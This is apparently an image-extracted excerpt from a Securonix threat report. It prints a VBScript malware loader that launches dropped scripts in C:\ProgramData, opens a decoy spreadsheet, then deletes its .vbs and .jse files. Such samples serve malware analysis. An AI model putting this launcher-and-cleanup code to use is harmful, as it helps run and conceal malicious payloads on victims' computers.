 On Error Resume Next:sjc="4rfvghjui876t5redcvbnjmkoi987654e3wsxdcfvgh
jkiolkjnhbgvfdrtyujhnbgvfdertyuikjhgtyuikjhgfcvbghjikoghyuhgfvvghjikj
hgvfcfvhjiuhgfdcxftreswder4ewsxfghuyhgjkiouyhgbnjki8u7ygbhnjkiou":Dim
fso: set fso = CreateObject("Scripting.FileSystemObject"):
CurrentDirectory = "c:\\\\programdata\\\\":Set objFSO =
CreateObject("Scripting.FileSystemObject"):Set objFolder = objFSO
.GetFolder(CurrentDirectory):Set objShell = CreateObject("
Shell.Application"):insJs = "i4703.vbs":wer = CurrentDirectory &
insJs: objShell.ShellExecute wer:insJs = "i6050.vbs":wer =
CurrentDirectory & insJs: objShell.ShellExecute wer:wer =
CurrentDirectory & "20240416.xlsx": objShell.ShellExecute wer:
WScript.Sleep(3000):objFSO.DeleteFile(CurrentDirectory & "*.vbs")
:objFSO.DeleteFile(CurrentDirectory & "*.jse")
securonix